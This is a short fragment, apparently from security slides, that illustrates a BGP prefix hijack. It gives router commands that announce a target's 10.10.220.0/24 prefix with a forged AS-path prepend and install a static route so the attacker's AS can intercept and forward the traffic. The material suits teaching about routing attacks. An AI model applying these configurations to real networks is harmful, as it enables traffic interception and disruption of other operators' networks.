 10.10.220.0/24 is announced with a route-map:
route-map hijacked permit 10
match ip address prefix-list jacked
set as-path prepend 10 20 200
Then, install static route in AS100 for
10.10.220.0/24 to AS10’s link
ip route 10.10.220.0 255.255.255.0 4.3.2.1
Attacker ASN 100
AS10
AS40
AS20
AS30
Target ASN 200